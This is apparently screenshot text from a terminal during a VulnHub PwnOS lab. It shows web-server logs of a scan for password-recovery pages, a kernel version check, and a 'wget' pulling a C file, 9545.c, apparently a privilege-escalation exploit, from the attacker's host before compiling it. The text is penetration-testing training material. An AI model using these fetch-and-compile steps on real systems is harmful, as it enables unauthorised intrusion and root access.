 1 2 7:12
vmware@ubuntuvm: /tmp
File Actions Edit View Help
vmware@ubuntuvm: /tmp × kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS ×
[Fri Feb 23 05:53:24 2024] [error] [client 192.168.56.129] script '/var/www/changePassword.php' not found or unable to stat
[Fri Feb 23 05:53:25 2024] [error] [client 192.168.56.129] script '/var/www/forgotpwd.php' not found or unable to stat
[Fri Feb 23 05:53:25 2024] [error] [client 192.168.56.129] script '/var/www/Password.php' not found or unable to stat
[Fri Feb 23 05:53:26 2024] [error] [client 192.168.56.129] script '/var/www/Passwords.php' not found or unable to stat
[Fri Feb 23 05:53:27 2024] [error] [client 192.168.56.129] script '/var/www/passwordreminder.php' not found or unable to stat
[Fri Feb 23 05:53:28 2024] [error] [client 192.168.56.129] script '/var/www/emailPassword.php' not found or unable to stat
[Fri Feb 23 05:53:29 2024] [error] [client 192.168.56.129] script '/var/www/resetPassword.php' not found or unable to stat
[Fri Feb 23 05:53:29 2024] [error] [client 192.168.56.129] script '/var/www/sendpassword.php' not found or unable to stat
[Fri Feb 23 05:53:30 2024] [error] [client 192.168.56.129] script '/var/www/request_password.php' not found or unable to stat
[Fri Feb 23 05:53:31 2024] [error] [client 192.168.56.129] script '/var/www/remindPassword.php' not found or unable to stat
[Fri Feb 23 05:53:35 2024] [error] [client 192.168.56.129] script '/var/www/Password-Recovery.php' not found or unable to stat
[Fri Feb 23 05:53:37 2024] [error] [client 192.168.56.129] script '/var/www/pwd.php' not found or unable to stat
[Fri Feb 23 05:53:41 2024] [error] [client 192.168.56.129] script '/var/www/RecoverLostWindowsNTAdministratorPassword.php' not found or unable to
stat
[Fri Feb 23 05:53:42 2024] [error] [client 192.168.56.129] script '/var/www/main_password.php' not found or unable to stat
[Fri Feb 23 05:53:44 2024] [error] [client 192.168.56.129] script '/var/www/lostpasswd.php' not found or unable to stat
[Fri Feb 23 05:53:47 2024] [error] [client 192.168.56.129] script '/var/www/forgotten_password.php' not found or unable to stat
vmware@ubuntuvm:/tmp$
vmware@ubuntuvm:/tmp$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
vmware@ubuntuvm:/tmp$ wget http://192.168.56.129:8000/9545.c
--06:10:08-- http://192.168.56.129:8000/9545.c
=> `9545.c'
Connecting to 192.168.56.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
100%[=====================================================================================================>] 9,408 --.--K/s
06:10:08 (526.50 MB/s) - `9545.c' saved [9408/9408]
vmware@ubuntuvm:/tmp$ which gcc
/usr/bin/gcc
vmware@ubuntuvm:/tmp$ gcc -o